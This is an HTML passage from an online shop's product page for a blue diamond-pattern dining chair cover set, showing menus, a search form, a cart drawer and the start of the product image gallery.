                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--18993574871275__main" class="shopify-section section"><section
  id="MainProduct-template--18993574871275__main"
  class="page-width section-template--18993574871275__main-padding"
  data-section="template--18993574871275__main"
><style data-shopify>.section-template--18993574871275__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18993574871275__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18993574871275__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18993574871275__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18993574871275__main"
  data-section="template--18993574871275__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18993574871275__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18993574871275__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18993574871275__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18993574871275__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18993574871275__main-34635592663275"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18993574871275__main-34635592663275"
            data-alt="Dining Table Chair Cover Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1946" alt="Dining Table Chair Cover Set" srcset="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1946" alt="Dining Table Chair Cover Set" srcset="//divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/bluediamond_1.jpg?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635592663275">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18993574871275__main-34635592696043"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18993574871275__main-34635592696043"
            data-alt="Blue Diamond Stretchable Dining Table Chair Covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1946" alt="Blue Diamond Stretchable Dining Table Chair Covers" srcset="//divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/Bluediamond_4_245c3485-e911-4053-9cf8-ca145fa5eda3.webp?v=1717071206&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18993574871275__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
